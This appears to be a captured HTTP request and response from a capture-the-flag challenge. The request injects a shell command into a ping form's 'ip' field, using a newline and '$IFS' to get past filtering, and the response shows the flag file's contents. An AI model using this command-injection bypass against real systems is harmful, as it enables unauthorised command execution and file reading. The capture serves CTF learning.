 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: rsxc.no:9009
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 25
9 Origin: http://rsxc.no:9009
10 Connection: close
11 Referer: http://rsxc.no:9009/
12 Cookie: session=1f228ccb-b342-4ef9-9e89-e0d27495ee5a.RtDE5JxRXtS4dij7m_6k4NC4iPM
13 Upgrade-Insecure-Requests: 1
14
15 ip=123
16 tee$IFS</flag.txt
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 03 Apr 2023 22:09:10 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Vary: Accept-Encoding
6 Content-Length: 382
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <html>
11 <head>
12 <title>
Raising the Bar
</title>
13 <link rel="stylesheet" type="text/css" href="style.css">
14 </head>
15 <body>
16 <h1>
Raising the Bar
</h1>
17 <form method="post">
18 <p>
Input a valid IP to ping:
</p>
19 <input type="text" name="ip">
20 <input type="submit" value="Ping">
21 </form>
22 <pre class='output'>
RSXC{I_SEE_YOU_BYPASSED_THE_EXTRA_LIMITATIONS_GREAT_WORK!}
23 </pre>
</body>
24 </html>
25